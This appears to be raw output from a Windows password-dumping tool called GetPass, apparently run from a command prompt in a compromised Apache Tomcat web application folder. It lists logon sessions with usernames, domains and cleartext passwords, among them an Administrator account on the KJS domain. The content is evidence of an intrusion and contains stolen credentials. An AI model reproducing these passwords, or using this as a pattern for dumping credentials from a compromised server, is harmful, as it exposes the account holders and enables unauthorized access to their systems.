 \GetPass.jpg
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showthread.php?t=156643
Release by 闪电小子/pkav.net More: http://t.qq.com/dis9_tysan
UserName: lcg$
LogonDomain: KJS
password: 123
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName:
LogonDomain:
Specific LUID NOT found
UserName: Administrator
LogonDomain: KJS
password: chinabeijing2008
UserName: Administrator
LogonDomain: KJS
password: chinabeijing2008
UserName: LOCAL SERVICE
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: KJS$
LogonDomain: WORKGROUP
Specific LUID NOT found
E:\apache-tomcat-msmp3.0\webapps\moe\page\common\>
rg